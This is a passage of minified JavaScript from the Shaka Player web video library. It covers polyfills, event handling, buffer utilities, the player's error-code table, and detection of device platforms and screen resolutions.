u((function(){if(n){for(;n.head!=e[1];)n=n.Vb;for(;n.next!=n.head;)return n=n.next,{done:!1,value:t(n)};n=null}return{done:!0,value:void 0}}))}function i(e,t){var n=t&&typeof t;"object"==n||"function"==n?a.has(t)?n=a.get(t):(n=""+ ++o,a.set(t,n)):n="p_"+t;var i=e[0][n];if(i&&R(e[0],n))for(e=0;e<i.length;e++){var r=i[e];if(t!=t&&r.key!=r.key||t===r.key)return{id:n,list:i,index:e,entry:r}}return{id:n,list:i,index:-1,entry:void 0}}function r(e){if(this[0]={},this[1]=t(),this.size=0,e){e=l(e);for(var n;!(n=e.next()).done;)n=n.value,this.set(n[0],n[1])}}if(function(){if(!e||"function"!=typeof e||!e.prototype.entries||"function"!=typeof Object.seal)return!1;try{var t=Object.seal({x:4}),n=new e(l([[t,"s"]]));if("s"!=n.get(t)||1!=n.size||n.get({x:4})||n.set({x:4},"t")!=n||2!=n.size)return!1;var i=n.entries(),r=i.next();return!r.done&&r.value[0]==t&&"s"==r.value[1]&&!((r=i.next()).done||4!=r.value[0].x||"t"!=r.value[1]||!i.next().done)}catch(e){return!1}}())return e;var a=new WeakMap;r.prototype.set=function(e,t){var n=i(this,e=0===e?0:e);return n.list||(n.list=this[0][n.id]=[]),n.entry?n.entry.value=t:(n.entry={next:this[1],Vb:this[1].Vb,head:this[1],key:e,value:t},n.list.push(n.entry),this[1].Vb.next=n.entry,this[1].Vb=n.entry,this.size++),this},r.prototype.delete=function(e){return!(!(e=i(this,e)).entry||!e.list||(e.list.splice(e.index,1),e.list.length||delete this[0][e.id],e.entry.Vb.next=e.entry.next,e.entry.next.Vb=e.entry.Vb,e.entry.head=null,this.size--,0))},r.prototype.clear=function(){this[0]={},this[1]=this[1].Vb=t(),this.size=0},r.prototype.has=function(e){return!!i(this,e).entry},r.prototype.get=function(e){return(e=i(this,e).entry)&&e.value},r.prototype.entries=function(){return n(this,(function(e){return[e.key,e.value]}))},r.prototype.keys=function(){return n(this,(function(e){return e.key}))},r.prototype.values=function(){return n(this,(function(e){return e.value}))},r.prototype.forEach=function(e,t){for(var n,i=this.entries();!(n=i.next()).done;)n=n.value,e.call(t,n[1],n[0],this)},r.prototype[Symbol.iterator]=r.prototype.entries;var o=0;return r})),s("Set",(function(e){function t(e){if(this.g=new Map,e){e=l(e);for(var t;!(t=e.next()).done;)this.add(t.value)}this.size=this.g.size}return function(){if(!e||"function"!=typeof e||!e.prototype.entries||"function"!=typeof Object.seal)return!1;try{var t=Object.seal({x:4}),n=new e(l([t]));if(!n.has(t)||1!=n.size||n.add(t)!=n||1!=n.size||n.add({x:4})!=n||2!=n.size)return!1;var i=n.entries(),r=i.next();return!r.done&&r.value[0]==t&&r.value[1]==t&&!(r=i.next()).done&&r.value[0]!=t&&4==r.value[0].x&&r.value[1]==r.value[0]&&i.next().done}catch(e){return!1}}()?e:(t.prototype.add=function(e){return e=0===e?0:e,this.g.set(e,e),this.size=this.g.size,this},t.prototype.delete=function(e){return e=this.g.delete(e),this.size=this.g.size,e},t.prototype.clear=function(){this.g.clear(),this.size=0},t.prototype.has=function(e){return this.g.has(e)},t.prototype.entries=function(){return this.g.entries()},t.prototype.values=function(){return this.g.values()},t.prototype.keys=t.prototype.values,t.prototype[Symbol.iterator]=t.prototype.values,t.prototype.forEach=function(e,t){var n=this;this.g.forEach((function(i){return e.call(t,i,i,n)}))},t)})),s("Array.prototype.values",(function(e){return e||function(){return N(this,(function(e,t){return t}))}})),s("Array.from",(function(e){return e||function(e,t,n){t=null!=t?t:function(e){return e};var i=[],r="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];if("function"==typeof r){e=r.call(e);for(var a=0;!(r=e.next()).done;)i.push(t.call(n,r.value,a++))}else for(r=e.length,a=0;a<r;a++)i.push(t.call(n,e[a],a));return i}})),s("Array.prototype.keys",(function(e){return e||function(){return N(this,(function(e){return e}))}})),s("Array.prototype.findIndex",(function(e){return e||function(e,t){return U(this,e,t).Pg}})),s("Object.is",(function(e){return e||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}})),s("Array.prototype.includes",(function(e){return e||function(e,t){var n=this;n instanceof String&&(n=String(n));var i=n.length;for(0>(t=t||0)&&(t=Math.max(t+i,0));t<i;t++){var r=n[t];if(r===e||Object.is(r,e))return!0}return!1}})),s("String.prototype.includes",(function(e){return e||function(e,t){return-1!==O(this,e,"includes").indexOf(e,t||0)}})),s("String.fromCodePoint",(function(e){return e||function(e){for(var t="",n=0;n<arguments.length;n++){var i=Number(arguments[n]);if(0>i||1114111<i||i!==Math.floor(i))throw new RangeError("invalid_code_point "+i);65535>=i?t+=String.fromCharCode(i):(i-=65536,t+=String.fromCharCode(i>>>10&1023|55296),t+=String.fromCharCode(1023&i|56320))}return t}})),s("WeakSet",(function(e){function t(e){if(this.g=new WeakMap,e){e=l(e);for(var t;!(t=e.next()).done;)this.add(t.value)}}return function(){if(!e||!Object.seal)return!1;try{var t=Object.seal({}),n=Object.seal({}),i=new e([t]);return!(!i.has(t)||i.has(n))&&(i.delete(t),i.add(n),!i.has(t)&&i.has(n))}catch(e){return!1}}()?e:(t.prototype.add=function(e){return this.g.set(e,!0),this},t.prototype.has=function(e){return this.g.has(e)},t.prototype.delete=function(e){return this.g.delete(e)},t)})),s("Array.prototype.find",(function(e){return e||function(e,t){return U(this,e,t).v}})),s("String.prototype.startsWith",(function(e){return e||function(e,t){var n=O(this,e,"startsWith"),i=n.length,r=e.length;t=Math.max(0,Math.min(0|t,n.length));for(var a=0;a<r&&t<i;)if(n[t++]!=e[a++])return!1;return a>=r}})),s("Object.entries",(function(e){return e||function(e){var t,n=[];for(t in e)R(e,t)&&n.push([t,e[t]]);return n}}));var j="function"==typeof Object.assign?Object.assign:function(e,t){for(var n=1;n<arguments.length;n++){var i=arguments[n];if(i)for(var r in i)R(i,r)&&(e[r]=i[r])}return e};s("Object.assign",(function(e){return e||j})),s("Promise.prototype.finally",(function(e){return e||function(e){return this.then((function(t){return Promise.resolve(e()).then((function(){return t}))}),(function(t){return Promise.resolve(e()).then((function(){throw t}))}))}})),s("Array.prototype.entries",(function(e){return e||function(){return N(this,(function(e,t){return[e,t]}))}})),s("Number.isNaN",(function(e){return e||function(e){return"number"==typeof e&&isNaN(e)}})),s("String.prototype.repeat",(function(e){return e||function(e){var t=O(this,null,"repeat");if(0>e||1342177279<e)throw new RangeError("Invalid count value");e|=0;for(var n="";e;)1&e&&(n+=t),(e>>>=1)&&(t+=t);return n}})),s("Number.EPSILON",(function(){return Math.pow(2,-52)})),s("Number.MAX_SAFE_INTEGER",(function(){return 9007199254740991})),s("Number.isFinite",(function(e){return e||function(e){return"number"==typeof e&&!isNaN(e)&&1/0!==e&&-1/0!==e}})),s("Object.values",(function(e){return e||function(e){var t,n=[];for(t in e)R(e,t)&&n.push(e[t]);return n}})),s("Math.log2",(function(e){return e||function(e){return Math.log(e)/Math.LN2}})),s("String.prototype.endsWith",(function(e){return e||function(e,t){var n=O(this,e,"endsWith");void 0===t&&(t=n.length),t=Math.max(0,Math.min(0|t,n.length));for(var i=e.length;0<i&&0<t;)if(n[--t]!=e[--i])return!1;return 0>=i}})),s("Math.trunc",(function(e){return e||function(e){if(e=Number(e),isNaN(e)||1/0===e||-1/0===e||0===e)return e;var t=Math.floor(Math.abs(e));return 0>e?-t:t}}));var F=this||self;function B(e,t){e=e.split(".");var n,i=F;e[0]in i||void 0===i.execScript||i.execScript("var "+e[0]);for(;e.length&&(n=e.shift());)e.length||void 0===t?i=i[n]&&i[n]!==Object.prototype[n]?i[n]:i[n]={}:i[n]=t}function V(){}function H(){}function G(e){this.g=Math.exp(Math.log(.5)/e),this.i=this.h=0}function z(e){return e.h/(1-Math.pow(e.g,e.i))}function q(){this.h=new G(2),this.j=new G(5),this.g=0,this.i=128e3,this.l=16e3}function K(){}function W(){}function X(){}function $(e){var t=D.apply(1,arguments);J.has(e)||(J.add(e),X.apply(K,c(t)))}function Y(){}G.prototype.sample=function(e,t){var n=Math.pow(this.g,e);t=t*(1-n)+n*this.h,isNaN(t)||(this.h=t,this.i+=e)},q.prototype.configure=function(e){this.i=e.minTotalBytes,this.l=e.minBytes,this.h.g=Math.exp(Math.log(.5)/e.fastHalfLife),this.j.g=Math.exp(Math.log(.5)/e.slowHalfLife)},q.prototype.sample=function(e,t){if(!(t<this.l)){var n=8e3*t/e;e/=1e3,this.g+=t,this.h.sample(e,n),this.j.sample(e,n)}},q.prototype.getBandwidthEstimate=function(e){return this.g<this.i?e:Math.min(z(this.h),z(this.j))};var J=new Set;function Z(){this.g=new Map}function Q(){this.g=new Z}function ee(e,t,n,i){this.target=e,this.type=t,this.listener=n,this.g=function(e,t){if(null==t)return!1;if("boolean"==typeof t)return t;var n=new Set(["passive","capture"]);return Object.keys(t).filter((function(e){return!n.has(e)})),function(e){var t=te;if(null==t){t=!1;try{var n={},i={get:function(){return t=!0,!1}};Object.defineProperty(n,"passive",i),Object.defineProperty(n,"capture",i),i=function(){},e.addEventListener("test",i,n),e.removeEventListener("test",i,n)}catch(e){t=!1}te=t}return t||!1}(e)?t:t.capture||!1}(e,i),this.target.addEventListener(t,n,this.g)}e.console&&((new Map).set(1,(function(){})).set(2,(function(){})).set(3,(function(){})).set(4,(function(){})).set(5,(function(){})).set(6,(function(){})),X=function(){},W=function(){}),(i=Z.prototype).push=function(e,t){this.g.has(e)?this.g.get(e).push(t):this.g.set(e,[t])},i.get=function(e){return this.g.has(e)?this.g.get(e).slice():null},i.remove=function(e,t){if(this.g.has(e)){var n=this.g.get(e).filter((function(e){return e!=t}));this.g.set(e,n),n.length||this.g.delete(e)}},i.forEach=function(e){this.g.forEach((function(t,n){e(n,t)}))},i.size=function(){return this.g.size},i.keys=function(){return Array.from(this.g.keys())},(i=Q.prototype).release=function(){this.Ma(),this.g=null},i.F=function(e,t,n,i){this.g&&(e=new ee(e,t,n,i),this.g.push(t,e))},i.ma=function(e,t,n,i){var r=this;this.F(e,t,(function i(a){r.bb(e,t,i),n(a)}),i)},i.bb=function(e,t,n){if(this.g)for(var i=this.g.get(t)||[],r=(i=l(i)).next();!r.done;r=i.next())(r=r.value).target!=e||n!=r.listener&&n||(r.bb(),this.g.remove(t,r))},i.Ma=function(){if(this.g){for(var e=[],t=l(this.g.g.values()),n=t.next();!n.done;n=t.next())e.push.apply(e,c(n.value));for(t=(e=l(e)).next();!t.done;t=e.next())t.value.bb();this.g.g.clear()}},B("shaka.util.EventManager",Q),Q.prototype.removeAll=Q.prototype.Ma,Q.prototype.unlisten=Q.prototype.bb,Q.prototype.listenOnce=Q.prototype.ma,Q.prototype.listen=Q.prototype.F,Q.prototype.release=Q.prototype.release,ee.prototype.bb=function(){this.target.removeEventListener(this.type,this.listener,this.g),this.listener=this.target=null,this.g=!1};var te=void 0;function ne(t){if(re.has(t))return re.get(t);var n=e.ManagedMediaSource||e.MediaSource;return!!n&&(n=n.isTypeSupported(t),re.set(t,n),n)}function ie(){var t=e.ManagedSourceBuffer||e.SourceBuffer;return!!t&&!!t.prototype&&!!t.prototype.changeType}var re=new Map;function ae(e,t){this.g=e,this.h=t}function oe(e,t){var n=new ae(5,0),i=le,r=i.g,a=n.h-r.h;(0<(n.g-r.g||a)?i.i:i.h)(i.g,n,e,t)}function se(e,t,n,i){X([n,"has been deprecated and will be removed in",t,". We are currently at version",e,". Additional information:",i].join(" "))}function ue(e,t,n,i){W([n,"has been deprecated and has been removed in",t,". We are now at version",e,". Additional information:",i].join(" "))}ae.prototype.toString=function(){return"v"+this.g+"."+this.h};var le=null;function ce(){}function de(){}function he(){}function pe(e,t){if(!e&&!t)return!0;if(!e||!t||e.byteLength!=t.byteLength)return!1;if((ArrayBuffer.isView(e)?e.buffer:e)==(ArrayBuffer.isView(t)?t.buffer:t)&&(e.byteOffset||0)==(t.byteOffset||0))return!0;var n=ge(e);t=ge(t);for(var i=0;i<e.byteLength;i++)if(n[i]!=t[i])return!1;return!0}function fe(e){return ArrayBuffer.isView(e)?0==e.byteOffset&&e.byteLength==e.buffer.byteLength?e.buffer:new Uint8Array(e).buffer:e}function ge(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,Uint8Array)}function me(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,Uint16Array)}function ve(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,DataView)}function ye(e,t,n,i){var r=ArrayBuffer.isView(e)?e.buffer:e,a=1;"BYTES_PER_ELEMENT"in i&&(a=i.BYTES_PER_ELEMENT);var o=((e.byteOffset||0)+e.byteLength)/a;return new i(r,e=Math.floor(Math.max(0,Math.min(((e.byteOffset||0)+t)/a,o))),Math.floor(Math.min(e+Math.max(n,0),o))-e)}function be(){}function we(e){this.l=new de,(e=Te(e.toLowerCase()))&&(this.l=e()),this.h=new ce,(e=Ae)&&(this.h=e())}function Se(e,t){xe.set(e,t)}function Te(e){return xe.get(e)}ce.prototype.extract=function(){},ce.prototype.decode=function(){return[]},ce.prototype.clear=function(){},ce.prototype.getStreams=function(){return[]},de.prototype.init=function(){},de.prototype.parse=function(){return[]},B("shaka.util.BufferUtils",he),he.toDataView=ve,he.toUint16=me,he.toUint8=ge,he.toArrayBuffer=fe,he.equal=pe,be.prototype.init=function(){},be.prototype.i=function(){},be.prototype.g=function(){},be.prototype.j=function(){},B("shaka.media.IClosedCaptionParser",be),we.prototype.init=function(e,t){void 0!==t&&t||this.g(),this.l.init(e)},we.prototype.i=function(e){for(var t=(e=l(e=this.l.parse(e))).next();!t.done;t=e.next()){var n=ge((t=t.value).packet);0<n.length&&this.h.extract(n,t.pts)}return this.h.decode()},we.prototype.g=function(){this.h.clear()},we.prototype.j=function(){return this.h.getStreams()},B("shaka.media.ClosedCaptionParser",we),we.findDecoder=function(){return Ae},we.unregisterDecoder=function(){Ae=null},we.registerDecoder=function(e){Ae=e},we.findParser=Te,we.unregisterParser=function(e){xe.delete(e)},we.registerParser=Se;var xe=new Map,Ae=null;function Ee(){this.id="",this.regionAnchorY=this.regionAnchorX=this.viewportAnchorY=this.viewportAnchorX=0,this.height=this.width=100,this.viewportAnchorUnits=this.widthUnits=this.heightUnits=ke,this.scroll=Ie}B("shaka.text.CueRegion",Ee);var ke=1;Ee.units={PX:0,PERCENTAGE:ke,LINES:2};var Ie="";function Me(e,t){return!("number"!=typeof e||"number"!=typeof t||!isNaN(e)||!isNaN(t))||e===t}function _e(e,t){-1<(t=e.indexOf(t))&&e.splice(t,1)}function Ce(e,t,n){if(n||(n=Me),e.length!=t.length)return!1;t=t.slice();for(var i=(e=l(e)).next(),r={};!i.done;r={Tg:void 0},i=e.next()){if(r.Tg=i.value,-1==(i=t.findIndex(function(e){return function(t){return n(e.Tg,t)}}(r))))return!1;t[i]=t[t.length-1],t.pop()}return 0==t.length}function Pe(e,t,n){if(n||(n=Me),e.length!=t.length)return!1;for(var i=0;i<e.length;i++)if(!n(e[i],t[i]))return!1;return!0}function Le(e,t,n){var i=D.apply(3,arguments);if(this.severity=e,this.category=t,this.code=n,this.data=i,this.handled=!1,this.message="Shaka Error "+this.code,De)try{throw Error(this.message||"Shaka Error")}catch(e){this.stack=e.stack}}Ee.scrollMode={NONE:Ie,UP:"up"},Le.prototype.toString=function(){return"shaka.util.Error "+JSON.stringify(this,null,"  ")},B("shaka.util.Error",Le);var De=!0;function Re(e){this.h=e,this.g=void 0}function Ne(e,t){return!e.length||!t.length||e===t||0<Ue(e,t).length}function Ue(e,t){if(!e.length)return t;if(!t.length)return e;for(var n=[],i=(e=l(e)).next();!i.done;i=e.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())if(a=a.value,i.keySystem==a.keySystem){r=new Map;for(var o=l((i.initData||[]).concat(a.initData||[])),s=o.next();!s.done;s=o.next())s=s.value,r.set(s.keyId,s);r=Array.from(r.values()),o=i.keyIds&&a.keyIds?new Set([].concat(c(i.keyIds),c(a.keyIds))):i.keyIds||a.keyIds,n.push({keySystem:i.keySystem,licenseServerUri:i.licenseServerUri||a.licenseServerUri,distinctiveIdentifierRequired:i.distinctiveIdentifierRequired||a.distinctiveIdentifierRequired,persistentStateRequired:i.persistentStateRequired||a.persistentStateRequired,videoRobustness:i.videoRobustness||a.videoRobustness,audioRobustness:i.audioRobustness||a.audioRobustness,serverCertificate:i.serverCertificate||a.serverCertificate,serverCertificateUri:i.serverCertificateUri||a.serverCertificateUri,initData:r,keyIds:o});break}}return n}function Oe(e){return!!e&&!!e.match(/^com\.(microsoft|chromecast)\.playready/)}Le.Severity={RECOVERABLE:1,CRITICAL:2},Le.Category={NETWORK:1,TEXT:2,MEDIA:3,MANIFEST:4,STREAMING:5,DRM:6,PLAYER:7,CAST:8,STORAGE:9,ADS:10},Le.Code={UNSUPPORTED_SCHEME:1e3,BAD_HTTP_STATUS:1001,HTTP_ERROR:1002,TIMEOUT:1003,MALFORMED_DATA_URI:1004,REQUEST_FILTER_ERROR:1006,RESPONSE_FILTER_ERROR:1007,MALFORMED_TEST_URI:1008,UNEXPECTED_TEST_REQUEST:1009,ATTEMPTS_EXHAUSTED:1010,SEGMENT_MISSING:1011,INVALID_TEXT_HEADER:2e3,INVALID_TEXT_CUE:2001,UNABLE_TO_DETECT_ENCODING:2003,BAD_ENCODING:2004,INVALID_XML:2005,INVALID_MP4_TTML:2007,INVALID_MP4_VTT:2008,UNABLE_TO_EXTRACT_CUE_START_TIME:2009,INVALID_MP4_CEA:2010,TEXT_COULD_NOT_GUESS_MIME_TYPE:2011,CANNOT_ADD_EXTERNAL_TEXT_TO_SRC_EQUALS:2012,TEXT_ONLY_WEBVTT_SRC_EQUALS:2013,MISSING_TEXT_PLUGIN:2014,CHAPTERS_TRACK_FAILED:2015,UNSUPPORTED_EXTERNAL_THUMBNAILS_URI:2017,BUFFER_READ_OUT_OF_BOUNDS:3e3,JS_INTEGER_OVERFLOW:3001,EBML_OVERFLOW:3002,EBML_BAD_FLOATING_POINT_SIZE:3003,MP4_SIDX_WRONG_BOX_TYPE:3004,MP4_SIDX_INVALID_TIMESCALE:3005,MP4_SIDX_TYPE_NOT_SUPPORTED:3006,WEBM_CUES_ELEMENT_MISSING:3007,WEBM_EBML_HEADER_ELEMENT_MISSING:3008,WEBM_SEGMENT_ELEMENT_MISSING:3009,WEBM_INFO_ELEMENT_MISSING:3010,WEBM_DURATION_ELEMENT_MISSING:3011,WEBM_CUE_TRACK_POSITIONS_ELEMENT_MISSING:3012,WEBM_CUE_TIME_ELEMENT_MISSING:3013,MEDIA_SOURCE_OPERATION_FAILED:3014,MEDIA_SOURCE_OPERATION_THREW:3015,VIDEO_ERROR:3016,QUOTA_EXCEEDED_ERROR:3017,TRANSMUXING_FAILED:3018,CONTENT_TRANSFORMATION_FAILED:3019,MSS_MISSING_DATA_FOR_TRANSMUXING:3020,MSS_TRANSMUXING_FAILED:3022,TRANSMUXING_NO_VIDEO_DATA:3023,UNABLE_TO_GUESS_MANIFEST_TYPE:4e3,DASH_INVALID_XML:4001,DASH_NO_SEGMENT_INFO:4002,DASH_EMPTY_ADAPTATION_SET:4003,DASH_EMPTY_PERIOD:4004,DASH_WEBM_MISSING_INIT:4005,DASH_UNSUPPORTED_CONTAINER:4006,DASH_PSSH_BAD_ENCODING:4007,DASH_NO_COMMON_KEY_SYSTEM:4008,DASH_MULTIPLE_KEY_IDS_NOT_SUPPORTED:4009,DASH_CONFLICTING_KEY_IDS:4010,RESTRICTIONS_CANNOT_BE_MET:4012,HLS_PLAYLIST_HEADER_MISSING:4015,INVALID_HLS_TAG:4016,HLS_INVALID_PLAYLIST_HIERARCHY:4017,DASH_DUPLICATE_REPRESENTATION_ID:4018,HLS_MULTIPLE_MEDIA_INIT_SECTIONS_FOUND:4020,HLS_REQUIRED_ATTRIBUTE_MISSING:4023,HLS_REQUIRED_TAG_MISSING:4024,HLS_COULD_NOT_GUESS_CODECS:4025,HLS_KEYFORMATS_NOT_SUPPORTED:4026,DASH_UNSUPPORTED_XLINK_ACTUATE:4027,DASH_XLINK_DEPTH_LIMIT:4028,CONTENT_UNSUPPORTED_BY_BROWSER:4032,CANNOT_ADD_EXTERNAL_TEXT_TO_LIVE_STREAM:4033,NO_VARIANTS:4036,PERIOD_FLATTENING_FAILED:4037,INCONSISTENT_DRM_ACROSS_PERIODS:4038,HLS_VARIABLE_NOT_FOUND:4039,HLS_MSE_ENCRYPTED_MP2T_NOT_SUPPORTED:4040,HLS_MSE_ENCRYPTED_LEGACY_APPLE_MEDIA_KEYS_NOT_SUPPORTED:4041,NO_WEB_CRYPTO_API:4042,CANNOT_ADD_EXTERNAL_THUMBNAILS_TO_LIVE_STREAM:4045,MSS_INVALID_XML:4046,MSS_LIVE_CONTENT_NOT_SUPPORTED:4047,AES_128_INVALID_IV_LENGTH:4048,AES_128_INVALID_KEY_LENGTH:4049,DASH_CONFLICTING_AES_128:4050,DASH_UNSUPPORTED_AES_128:4051,DASH_INVALID_PATCH:4052,HLS_EMPTY_MEDIA_PLAYLIST:4053,DASH_MSE_ENCRYPTED_LEGACY_APPLE_MEDIA_KEYS_NOT_SUPPORTED:4054,STREAMING_ENGINE_STARTUP_INVALID_STATE:5006,NO_RECOGNIZED_KEY_SYSTEMS:6e3,REQUESTED_KEY_SYSTEM_CONFIG_UNAVAILABLE:6001,FAILED_TO_CREATE_CDM:6002,FAILED_TO_ATTACH_TO_VIDEO:6003,INVALID_SERVER_CERTIFICATE:6004,FAILED_TO_CREATE_SESSION:6005,FAILED_TO_GENERATE_LICENSE_REQUEST:6006,LICENSE_REQUEST_FAILED:6007,LICENSE_RESPONSE_REJECTED:6008,ENCRYPTED_CONTENT_WITHOUT_DRM_INFO:6010,NO_LICENSE_SERVER_GIVEN:6012,OFFLINE_SESSION_REMOVED:6013,EXPIRED:6014,SERVER_CERTIFICATE_REQUIRED:6015,INIT_DATA_TRANSFORM_ERROR:6016,SERVER_CERTIFICATE_REQUEST_FAILED:6017,MIN_HDCP_VERSION_NOT_MATCH:6018,ERROR_CHECKING_HDCP_VERSION:6019,MISSING_EME_SUPPORT:6020,LOAD_INTERRUPTED:7e3,OPERATION_ABORTED:7001,NO_VIDEO_ELEMENT:7002,OBJECT_DESTROYED:7003,CONTENT_NOT_LOADED:7004,SRC_EQUALS_PRELOAD_NOT_SUPPORTED:7005,PRELOAD_DESTROYED:7006,CAST_API_UNAVAILABLE:8e3,NO_CAST_RECEIVERS:8001,ALREADY_CASTING:8002,UNEXPECTED_CAST_ERROR:8003,CAST_CANCELED_BY_USER:8004,CAST_CONNECTION_TIMED_OUT:8005,CAST_RECEIVER_APP_UNAVAILABLE:8006,STORAGE_NOT_SUPPORTED:9e3,INDEXED_DB_ERROR:9001,DEPRECATED_OPERATION_ABORTED:9002,REQUESTED_ITEM_NOT_FOUND:9003,MALFORMED_OFFLINE_URI:9004,CANNOT_STORE_LIVE_OFFLINE:9005,NO_INIT_DATA_FOR_OFFLINE:9007,LOCAL_PLAYER_INSTANCE_REQUIRED:9008,NEW_KEY_OPERATION_NOT_SUPPORTED:9011,KEY_NOT_FOUND:9012,MISSING_STORAGE_CELL:9013,STORAGE_LIMIT_REACHED:9014,DOWNLOAD_SIZE_CALLBACK_ERROR:9015,MODIFY_OPERATION_NOT_SUPPORTED:9016,INDEXED_DB_INIT_TIMED_OUT:9017,CS_IMA_SDK_MISSING:1e4,CS_AD_MANAGER_NOT_INITIALIZED:10001,SS_IMA_SDK_MISSING:10002,SS_AD_MANAGER_NOT_INITIALIZED:10003,CURRENT_DAI_REQUEST_NOT_FINISHED:10004,MT_AD_MANAGER_NOT_INITIALIZED:10005,INTERSTITIAL_AD_MANAGER_NOT_INITIALIZED:10006,VAST_INVALID_XML:10007},Re.prototype.value=function(){return null==this.g&&(this.g=this.h()),this.g};var je=new Re((function(){return fe(new Uint8Array([0]))})),Fe=new Map;function Be(e){this.h=e,this.g=null}function Ve(e){this.h=e,this.g=null}function He(){var t=e.ManagedMediaSource||e.MediaSource;return!(!t||!t.isTypeSupported)}function Ge(e){return""!=ut().canPlayType(e)}function ze(){return!!navigator.userAgent.match(/Edge?\//)}function qe(){return ot("Xbox One")}function Ke(){return ot("Tizen")}function We(){return ot("Tizen 3")}function Xe(){return ot("Web0S")}function $e(){return ot("CrKey")}function Ye(){if(!ot("Chrome")||navigator.userAgent.match(/Edge\//))return null;var e=navigator.userAgent.match(/Chrome\/(\d+)/);return e?parseInt(e[1],10):null}function Je(){return st()&&(tt()||!!/(?:iPhone|iPad|iPod)/.test(navigator.userAgent)||st()&&1<navigator.maxTouchPoints)}function Ze(){return ot("PlayStation 5")}function Qe(){return ot("PlayStation 4")}function et(){return ot("Hisense")||ot("VIDAA")}function tt(){return navigator.userAgentData&&navigator.userAgentData.platform?"macos"==navigator.userAgentData.platform.toLowerCase():!!navigator.platform&&navigator.platform.toLowerCase().includes("mac")}function nt(){return navigator.userAgentData&&navigator.userAgentData.platform?"windows"==navigator.userAgentData.platform.toLowerCase():!!navigator.platform&&navigator.platform.toLowerCase().includes("win32")}function it(){return navigator.userAgentData&&navigator.userAgentData.platform?"android"==navigator.userAgentData.platform.toLowerCase():ot("Android")}function rt(){return navigator.userAgentData&&navigator.userAgentData.platform?"fuchsia"==navigator.userAgentData.platform.toLowerCase():ot("Fuchsia")}function at(){return!!(Ke()||Xe()||qe()||Qe()||Ze()||$e()||et()||st()&&!Je())}function ot(e){return(navigator.userAgent||"").includes(e)}function st(){return(navigator.vendor||"").includes("Apple")}function ut(){return dt||(ct||(ct=new Ve((function(){dt=null}))),(dt=document.getElementsByTagName("video")[0]||document.getElementsByTagName("audio")[0])||(dt=document.createElement("video")),ct.aa(1),dt)}function lt(){var t,n,i,r,a,o,s,u,l,c,d,h,p,f;return L((function(g){switch(g.g){case 1:if(t={width:1/0,height:1/0},$e()){if(h=e.cast&&cast.__platform__&&cast.__platform__.canDisplayType,t.width=1280,t.height=720,T(g,14),!(p=h)){g.u(16);break}return w(g,cast.__platform__.canDisplayType('video/mp4; codecs="avc1.640028"; width=3840; height=2160'),17)}if(Ke()){t.width=1920,t.height=1080;try{webapis.systeminfo&&webapis.systeminfo.getMaxVideoResolution?(n=webapis.systeminfo.getMaxVideoResolution(),t.width=n.width,t.height=n.height):webapis.productinfo.is8KPanelSupported&&webapis.productinfo.is8KPanelSupported()?(t.width=7680,t.height=4320):webapis.productinfo.isUdPanelSupported&&webapis.productinfo.isUdPanelSupported()&&(t.width=3840,t.height=2160)}catch(e){X("Tizen: Error detecting screen size, default screen size 1920x1080.")}g.u(3);break}if(Xe()){try{i=JSON.parse(e.PalmSystem.deviceInfo),t.width=Math.max(1920,i.screenWidth),t.height=Math.max(1080,i.screenHeight)}catch(e){X("WebOS: Error detecting screen size, default screen size 1920x1080."),t.width=1920,t.height=1080}g.u(3);break}if(et()){if(r=null,e.Hisense_Get4KSupportState)try{r=e.Hisense_Get4KSupportState()}catch(e){}null==r&&(r=ot("UHD")),r?(t.width=3840,t.height=2160):(t.width=1920,t.height=1080),g.u(3);break}if(!Qe()&&!Ze()){a=void 0;try{a="undefined"!=typeof Windows?Windows:chrome.webview.hostObjects.sync.Windows}catch(e){}if(a){t.width=1920,t.height=1080;try{o=new a.Media.Protection.ProtectionCapabilities,s=a.Media.Protection.ProtectionCapabilityResult,u=null;do{u=o.isTypeSupported('video/mp4;codecs="hvc1,mp4a";features="decode-res-x=3840,decode-res-y=2160,decode-bitrate=20000,decode-fps=30,decode-bpc=10,display-res-x=3840,display-res-y=2160,display-bpc=8"',"com.microsoft.playready.recommendation")}while(u===s.maybe);u===s.probably&&(t.width=3840,t.height=2160)}catch(e){X("Xbox: Error detecting screen size, default screen size 1920x1080.")}}else qe()&&(t.width=1920,t.height=1080,X("Xbox: Error detecting screen size, default screen size 1920x1080."));g.u(3);break}return l=!1,T(g,8),w(g,e.msdk.device.getDisplayInfo(),10);case 10:c=g.h,l="4K"===c.resolution,A(g,9);break;case 8:return E(g),T(g,11),w(g,e.msdk.device.getDisplayInfoImmediate(),13);case 13:d=g.h,l="4K"===d.resolution,A(g,9);break;case 11:X("PlayStation: Failed to get the display info:",E(g));case 9:l?(t.width=3840,t.height=2160):(t.width=1920,t.height=1080),g.u(3);break;case 17:p=g.h;case 16:if(p){t.width=3840,t.height=2160,g.u(18);break}if(!(f=h)){g.u(19);break}return w(g,cast.__platform__.canDisplayType('video/mp4; codecs="avc1.640028"; width=1920; height=1080'),20);case 20:f=g.h;case 19:f&&(t.width=1920,t.height=1080);case 18:A(g,3);break;case 14:W("Failed to check canDisplayType:",E(g));case 3:return g.return(t)}}))}Be.prototype.aa=function(t){var n=this;this.stop();var i=!0,r=null;return this.g=function(){e.clearTimeout(r),i=!1},r=e.setTimeout((function(){i&&n.h()}),1e3*t),this},Be.prototype.stop=function(){this.g&&(this.g(),this.g=null)},Ve.prototype.Ib=function(){return this.stop(),this.h(),this},Ve.prototype.aa=function(e){var t=this;return this.stop(),this.g=new Be((function(){t.h()})).aa(e),this},Ve.prototype.Ga=function(e){var t=this;return this.stop(),this.g=new Be((function(){t.g.aa(e),t.h()})).aa(e),this},Ve.prototype.stop=function(){this.g&&(this.g.stop(),this.g=null)},B("shaka.util.Timer",Ve),Ve.prototype.stop=Ve.prototype.stop,Ve.prototype.tickEvery=Ve.prototype.Ga,Ve.prototype.tickAfter=Ve.prototype.aa,Ve.prototype.tickNow=Ve.prototype.Ib;var ct=null,dt=null;function ht(){}function pt(t){if(!t)return"";if(239==(t=ge(t))[0]&&187==t[1]&&191==t[2]&&(t=t.subarray(3)),e.TextDecoder&&!Qe())return(t=(new TextDecoder).decode(t)).includes("�")&&W('Decoded string contains an "unknown character" codepoint.  That probably means the UTF8 encoding was 